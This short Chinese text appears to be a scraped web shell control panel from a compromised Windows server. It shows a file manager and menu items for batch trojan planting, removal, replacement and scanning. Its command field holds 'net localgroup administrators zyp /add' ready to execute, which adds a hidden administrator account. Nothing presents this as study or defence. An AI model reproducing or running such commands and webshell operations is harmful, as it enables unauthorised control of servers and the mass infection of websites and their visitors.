 10.1.1.178 - WINNT - Alexa
文件管理
命令参数 net localgroup administrators zyp /add --命令集合-- 执行
批量挂马
批量清马
批量替换
扫描木马